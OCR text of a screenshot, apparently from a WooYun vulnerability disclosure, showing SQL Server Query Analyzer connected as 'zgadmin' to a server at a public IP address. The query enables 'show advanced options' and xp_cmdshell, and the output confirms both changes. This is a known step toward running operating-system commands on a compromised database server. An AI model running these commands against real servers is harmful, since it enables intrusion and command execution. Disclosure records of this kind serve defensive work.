 SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
master
对象浏览器(O)
122.227.176.86(zgadmin)
122.227.176.86
DBTESTME
DBTESTYM
master
model
msdb
ReportServer
ReportServerTempDB
tempdb
查询 — 122.227.176.86.master.zgadmin — 无标题1*
sp_configure 'show advanced options',1
reconfigure
go
sp_configure 'xp_cmdshell',1
reconfigure
go
配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
网格 消息
批查询完成。 122.227.176.86 (11.0) zgadmin (53) master 0:00:01 0 行 行 6, 列 3
www.wooyun.org